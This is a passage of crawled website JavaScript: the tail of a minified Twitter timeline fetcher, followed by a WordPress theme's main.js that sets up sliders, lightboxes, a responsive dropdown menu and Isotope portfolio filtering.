c.src="//cdn.syndication.twimg.com/widgets/timelines/"+a.id+"?&lang=en&callback=twitterFetcher.callback&suppress_response_codes=true&rnd="+Math.random();document.getElementsByTagName("head")[0].appendChild(c)}},callback:function(a){var c=document.createElement("div");c.innerHTML=a.body;"undefined"===typeof c.getElementsByClassName&&(s=!1);a=[];var f=[],g=[],b=[],h=[],e=0;if(s)for(c=c.getElementsByClassName("tweet");e<c.length;){0<c[e].getElementsByClassName("retweet-credit").length?b.push(!0):b.push(!1);
if(!b[e]||b[e]&&y)a.push(c[e].getElementsByClassName("e-entry-title")[0]),h.push(c[e].getAttribute("data-tweet-id")),f.push(c[e].getElementsByClassName("p-author")[0]),g.push(c[e].getElementsByClassName("dt-updated")[0]);e++}else for(c=l(c,"tweet");e<c.length;)a.push(l(c[e],"e-entry-title")[0]),h.push(c[e].getAttribute("data-tweet-id")),f.push(l(c[e],"p-author")[0]),g.push(l(c[e],"dt-updated")[0]),0<l(c[e],"retweet-credit").length?b.push(!0):b.push(!1),e++;a.length>k&&(a.splice(k,a.length-k),f.splice(k,
f.length-k),g.splice(k,g.length-k),b.splice(k,b.length-k));c=[];e=a.length;for(b=0;b<e;){if("string"!==typeof r){var d=new Date(g[b].getAttribute("datetime").replace(/-/g,"/").replace("T"," ").split("+")[0]),d=r(d);g[b].setAttribute("aria-label",d);if(a[b].innerText)if(s)g[b].innerText=d;else{var u=document.createElement("p"),A=document.createTextNode(d);u.appendChild(A);u.setAttribute("aria-label",d);g[b]=u}else g[b].textContent=d}d="";x?(p&&(d+='<div class="user">'+v(f[b].innerHTML)+"</div>"),d+=
'<p class="tweet">'+v(a[b].innerHTML)+"</p>",n&&(d+='<p class="timePosted">'+g[b].getAttribute("aria-label")+"</p>")):a[b].innerText?(p&&(d+='<p class="user">'+f[b].innerText+"</p>"),d+='<p class="tweet">'+a[b].innerText+"</p>",n&&(d+='<p class="timePosted">'+g[b].innerText+"</p>")):(p&&(d+='<p class="user">'+f[b].textContent+"</p>"),d+='<p class="tweet">'+a[b].textContent+"</p>",n&&(d+='<p class="timePosted">'+g[b].textContent+"</p>"));z&&(d+='<p class="interact"><a href="https://twitter.com/intent/tweet?in_reply_to='+
h[b]+'" class="twitter_reply_icon">Reply</a><a href="https://twitter.com/intent/retweet?tweet_id='+h[b]+'" class="twitter_retweet_icon">Retweet</a><a href="https://twitter.com/intent/favorite?tweet_id='+h[b]+'" class="twitter_fav_icon">Favorite</a></p>');c.push(d);b++}if(null==t){a=c.length;f=0;g=document.getElementById(w);for(h="<ul>";f<a;)h+="<li>"+c[f]+"</li>",f++;g.innerHTML=h+"</ul>"}else t(c);q=!1;0<m.length&&(twitterFetcher.fetch(m[0]),m.splice(0,1))}}}();

--- FILE ---
content_type: application/javascript
request_url: https://master1.gr/wp-content/themes/mastersa/assets/js/main.js?ver=1.0
body_size: 4481
content:
// When DOM is fully loaded
jQuery(document).ready(function ($) {

	"use strict";    
    
    /* FlexSlider
	--------------------------------------------------*/
	
	$('.flexslider').flexslider({
	    namespace           : "flex-",           //{NEW} String: Prefix string attached to the class of every element generated by the plugin
	    selector            : ".slides > li",    //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
	    animation           : "fade",            //String: Select your animation type, "fade" or "slide"
	    easing              : "swing",           //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
	    direction           : "horizontal",      //String: Select the sliding direction, "horizontal" or "vertical"
	    reverse             : false,             //{NEW} Boolean: Reverse the animation direction
	    animationLoop       : true,              //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
	    smoothHeight        : false,             //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
	    startAt             : 0,                 //Integer: The slide that the slider should start on. Array notation (0 = first slide)
	    slideshow           : true,              //Boolean: Animate slider automatically
	    slideshowSpeed      : 7000,              //Integer: Set the speed of the slideshow cycling, in milliseconds
	    animationSpeed      : 600,               //Integer: Set the speed of animations, in milliseconds
	    initDelay           : 0,                 //{NEW} Integer: Set an initialization delay, in milliseconds
	    randomize           : false,             //Boolean: Randomize slide order
	     
	    // Usability features
	    pauseOnAction       : true,              //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
	    pauseOnHover        : false,             //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
	    useCSS              : true,              //{NEW} Boolean: Slider will use CSS3 transitions if available
	    touch               : true,              //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
	    video               : false,             //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
	     
	    // Primary Controls
	    controlNav          : true,              //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
	    directionNav        : true,              //Boolean: Create navigation for previous/next navigation? (true/false)
	    prevText            : "",                //String: Set the text for the "previous" directionNav item
	    nextText            : "",                //String: Set the text for the "next" directionNav item
	     
	    // Secondary Navigation
	    keyboard            : true,              //Boolean: Allow slider navigating via keyboard left/right keys
	    multipleKeyboard    : false,             //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
	    mousewheel          : false,             //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
	    pausePlay           : false,             //Boolean: Create pause/play dynamic element
	    pauseText           : 'Pause',           //String: Set the text for the "pause" pausePlay item
	    playText            : 'Play',            //String: Set the text for the "play" pausePlay item
	     
	    // Special properties
	    controlsContainer   : "",                //{UPDATED} Selector: USE CLASS SELECTOR. Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be ".flexslider-container". Property is ignored if given element is not found.
	    manualControls      : "",                //Selector: Declare custom control navigation. Examples would be ".flex-control-nav li" or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
	    sync                : "",                //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
	    asNavFor            : "",                //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
	});
    
    /* Add/Remove class to header on mobile devices
	--------------------------------------------------*/
    
    var $window = $(window),
    $headerMobile = $('.header-top');
    $(window).on('load resize', function () {
        
        if ($window.width() < 1024) {
            $headerMobile.removeClass('header-top').addClass('mobile');
        } else {
            $headerMobile.removeClass('mobile').addClass('header-top');
        }
    
    });

    /* Sticky navigation
	--------------------------------------------------*/
    
    $(function() {
        var header = $('.header-top');
        $(window).on('scroll', function () {
            var scroll = $(window).scrollTop();

            if (scroll >= 50) {
                header.removeClass('header-top').addClass('header-top-dark');
            } else {
                header.removeClass('header-top-dark').addClass('header-top');
            }
        
        });
    });
    
    /* FancyBox (Lightbox)
	--------------------------------------------------*/
	
	$('.fancybox').fancybox({
	    helpers: {
	        overlay: {
	            locked: false
	        }
	    }
	});
    
    /* FitVids Responsive Video
	--------------------------------------------------*/
	
	$('.grid').fitVids();
    
    /* Main Navigation
	--------------------------------------------------*/
    
    $.fn.guumenu = function( options ) {
        var settings = {
            indicator: true     			// indicator that indicates a submenu
            , speed: 300     			    // submenu speed
            , delay: 0					    // submenu show delay
            , hideClickOut: true     		// hide submenus when click outside menu
            , align: "left"				    // menu alignment (left/right)
            , submenuTrigger: "hover"	    // defines if submenu appears after hover/click
        }
        $.extend( settings, options );

        var menu = $( ".guumenu" );
        var lastScreenWidth = window.innerWidth;
        var bigScreen = false;

        $( menu ).prepend( "<li class='showhide'><span class='title'>Menu</span><span class='icon'><em></em><em></em><em></em><em></em></span></li>" );

        if ( settings.indicator == true ) {
            $( menu ).find( "a" ).each(
                function() {
                    if ( $( this ).siblings( ".dropdown" ).length > 0 ) {
                        $( this ).append( "<span class='indicator'>+</span>" );
                    }
                }
            );
        }

        screenSize();

        $( window ).resize(
            function() {
                if ( lastScreenWidth <= 1024 && window.innerWidth > 1024 ) {
                    unbindEvents();
                    hideCollapse();
                    bindHover();
                    if ( settings.align == "right" && bigScreen == false ) {
                        rightAlignMenu();
                        bigScreen = true;
                    }
                }
                if ( lastScreenWidth > 1024 && window.innerWidth <= 1024 ) {
                    unbindEvents();
                    showCollapse();
                    bindClick();
                    if ( bigScreen == true ) {
                        rightAlignMenu();
                        bigScreen = false;
                    }
                }
                if ( settings.align == "right" ) {
                    if ( lastScreenWidth > 1024 && window.innerWidth > 1024 )
                        fixSubmenuRight();
                }
                else {
                    if ( lastScreenWidth > 1024 && window.innerWidth > 1024 )
                        fixSubmenuLeft();
                }
                lastScreenWidth = window.innerWidth;
            }
        );

        function screenSize() {
            if ( window.outerWidth <= 1024 ) {
                showCollapse();
                bindClick();
                if ( bigScreen == true ) {
                    rightAlignMenu();
                    bigScreen = false;
                }
            }
            else {
                hideCollapse();
                bindHover();
                if ( settings.align == "right" ) {
                    rightAlignMenu();
                    bigScreen = true;
                }
                else {
                    fixSubmenuLeft();
                }
            }
        }

        function bindHover() {
            if ( navigator.userAgent.match( /Mobi/i ) || window.navigator.msMaxTouchPoints > 0 || settings.submenuTrigger == "click" ) {
                $( menu ).find( "a" ).on(
                    "click touchstart", function( e ) {
                        e.stopPropagation();
                        e.preventDefault();
                        $( this ).parent( "li" ).siblings( "li" ).find( ".dropdown" ).stop(
                            true, true
                        ).fadeOut( settings.speed );
                        if ( $( this ).siblings( ".dropdown" ).css( "display" ) == "none" ) {
                            $( this ).siblings( ".dropdown" ).stop(
                                true, true
                            ).delay( settings.delay ).fadeIn( settings.speed );
                            return false;
                        }
                        else {
                            $( this ).siblings( ".dropdown" ).stop(
                                true, true
                            ).fadeOut( settings.speed );
                            $( this ).siblings( ".dropdown" ).find( ".dropdown" ).stop(
                                true, true
                            ).fadeOut( settings.speed );
                        }
                        window.location.href = $( this ).attr( "href" );
                    }
                );

                $( menu ).find( "li" ).bind(
                    "mouseleave", function() {
                        $( this ).children( ".dropdown" ).stop( true, true ).fadeOut( settings.speed );
                    }
                );

                if ( settings.hideClickOut == true ) {
                    $( document ).bind(
                        "click.menu touchstart.menu", function( ev ) {
                            if ( $( ev.target ).closest( menu ).length == 0 ) {
                                $( menu ).find( ".dropdown" ).fadeOut( settings.speed );
                            }
                        }
                    );
                }
            }
            else {
                $( menu ).find( "li" ).bind(
                    "mouseenter", function() {
                        $( this ).children( ".dropdown" ).stop(
                            true, true
                        ).delay( settings.delay ).fadeIn( settings.speed );
                    }
                ).bind(
                    "mouseleave", function() {
                        $( this ).children( ".dropdown" ).stop( true, true ).fadeOut( settings.speed );
                    }
                );
            }
        }

        function bindClick() {
            $( menu ).find( "li:not(.showhide)" ).each(
                function() {
                    if ( $( this ).children( ".dropdown" ).length > 0 ) {
                        $( this ).children( "a" ).bind(
                            "click", function( e ) {
                                if ( $( this ).siblings( ".dropdown" ).css( "display" ) == "none" ) {
                                    $( this ).siblings( ".dropdown" ).delay( settings.delay ).slideDown( settings.speed ).focus();
                                    $( this ).parent( "li" ).siblings( "li" ).find( ".dropdown, .megamenu" ).slideUp( settings.speed );
                                    return false;
                                }
                                else {
                                    $( this ).siblings( ".dropdown" ).slideUp( settings.speed ).focus();
                                    firstItemClick = 1;
                                }
                            }
                        );
                    }
                }
            );
        }

        function showCollapse() {
            $( menu ).children( "li:not(.showhide)" ).hide( 0 );
            $( menu ).children( "li.showhide" ).show( 0 );
            $( menu ).children( "li.showhide" ).bind(
                "click", function() {
                    if ( $( menu ).children( "li" ).is( ":hidden" ) ) {
                        $( menu ).children( "li" ).slideDown( settings.speed );
                    }
                    else {
                        $( menu ).children( "li:not(.showhide)" ).slideUp( settings.speed );
                        $( menu ).children( "li.showhide" ).show( 0 );
                        $( menu ).find( ".dropdown" ).hide( settings.speed );
                    }
                }
            );
        }

        function hideCollapse() {
            $( menu ).children( "li" ).show( 0 );
            $( menu ).children( "li.showhide" ).hide( 0 );
        }

        function rightAlignMenu() {
            $( menu ).children( "li" ).addClass( "jsright" );
            var items = $( menu ).children( "li" );
            $( menu ).children( "li:not(.showhide)" ).detach();
            for ( var i = items.length; i >= 1; i-- ) {
                $( menu ).append( items[i] );
            }
            fixSubmenuRight();
        }

        function fixSubmenuRight() {
            $( menu ).children( "li" ).removeClass( "last" );
            var items = $( menu ).children( "li" );
            for ( var i = 1; i <= items.length; i++ ) {
                if ( $( items[i] ).children( ".dropdown" ).length > 0 ) {
                    var lastItemsWidth = 0;
                    for ( var y = 1; y <= i; y++ ) {
                        lastItemsWidth = lastItemsWidth + $( items[y] ).outerWidth();
                    }
                    if ( $( items[i] ).children( ".dropdown" ).outerWidth() > lastItemsWidth ) {
                        $( items[i] ).addClass( "last" );
                    }
                }
            }
        }

        function fixSubmenuLeft() {
            $( menu ).children( "li" ).removeClass( "fix-sub" );
            var items = $( menu ).children( "li" );
            var menuWidth = $( menu ).outerWidth();
            var itemsWidth = 0;
            for ( var i = 1; i <= items.length; i++ ) {
                if ( $( items[i] ).children( ".dropdown" ).length > 0 ) {
                    if ( $( items[i] ).position().left + $( items[i] ).children( ".dropdown" ).outerWidth() > menuWidth ) {
                        $( items[i] ).addClass( "fix-sub" );
                    }
                }
            }
        }

        function unbindEvents() {
            $( menu ).find( "li, a" ).unbind();
            $( document ).unbind( "click.menu touchstart.menu" );
            $( menu ).find( ".dropdown" ).hide( 0 );
        }
    }

    $().guumenu();
    
    
    /* Isotope
	--------------------------------------------------*/
    
    $(window).load(function () {
    
    var portfolioColumn;
	var setColumn;
	
	if ($('.wfull .projects, .wfull .team-members').length) {
	
	    portfolioColumn = function () {
	        var width = $(window).width(),
	            column;
	
	        if (width > 1400) {
	            column = 4;
	        } else if (width > 1000) {
	            column = 3;
	        } else if (width > 750) {
	            column = 2;
	        } else if (width > 0) {
	            column = 1;
	        }
	
	        return column;
	    }
	
	    setColumn = function () {
	        if (!$('.wfull .projects, .wfull .team-members').length) return false
	
	        var width = $(window).width(),
	            column = portfolioColumn(),
	            articleWidth = Math.floor(width / column);
	
	        $('.wfull .projects .project-item, .wfull .team-members .team-member').each(function () {
	            $(this).css({
	                width: articleWidth + 'px'
	            });
	        });
	    }
	
	    setColumn();
	    $(window).bind('resize', function () {
	        setColumn();
	    });
	};
        
    });
	
	$(window).load(function () {
	    var $container = $('.projects, .team-members');
	    var $filter = $('.filter');
	    // Initialize isotope 
	    $container.isotope({
	        filter: '*',
	        layoutMode: 'fitRows',
	        animationOptions: {
	            duration: 750,
	            easing: 'linear'
	        }
	    });

	    $filter.find('a').click(function () {
	        var selector = $(this).attr('data-filter');
	        $filter.find('a').removeClass('current');
	        $(this).addClass('current');
	        $container.isotope({
	            filter: selector,
	            animationOptions: {
	                animationDuration: 750,
	                easing: 'linear',
	                queue: false,
	            }
	        });
	        return false;
	    });
	});
    
    /* Portfolio overlay vertical alignment
	--------------------------------------------------*/

	$.fn.extend({
	    verticalAlign: function () {
	        //Iterate over the current set of matched elements
	        return this.each(function () {
	            var obj = $(this);
	            // calculate the new padding and height
	            var childHeight = obj.height();
	            var parentHeight = obj.parent().height();
	            var diff = Math.round(((parentHeight - childHeight) / 2));
	            // apply new values
	            obj.css({
	                "display": "block",
	                "margin-top": diff
	            });
	        });
	    }
	});
	var callback = function () {
	    $(".project-item .overlay .details").verticalAlign();
        $(".project-item .overlay .project-overview").verticalAlign();
	};
	
    $(document).ready(callback);
	$(window).resize(callback);
	$(window).load(callback);
    
    /* Title fade on scroll
	--------------------------------------------------*/
    
    var windowWidth = $(window).width();
        
    if(windowWidth > 1024) {
	
        $(window).scroll(function () {
            var $titleFade = $('.custom-headings, .custom-header-image, .header-pattern');
            var windowScroll = $(this).scrollTop();
            $titleFade.css({
                'margin-top': -(windowScroll / 0) + "px",
                'opacity': 1 - (windowScroll / 720)
            });
        });
    
    }
    
    /* Remove column class for certain elements
	--------------------------------------------------*/
    
    $(".wfull, .grid, .recent-posts.style-one, .recent-posts.style-three").closest(".c12").removeClass("c12");
    
    /* Remove stray br tags on GUU shortcodes in VC
	--------------------------------------------------*/
    
    $('.skillbar, .accordion-container, .chart, #pricing-plan').next('br').remove();
    
    /* Column clearing
	--------------------------------------------------*/
	
	$('.service-items .service-item:nth-child(3n+4)').addClass('clearcol');
	$('.team-members .team-member.column:nth-child(3n+4)').addClass('clearcol');
	$('.recent-posts .post-excerpt:nth-child(3n+4)').addClass('clearcol');

});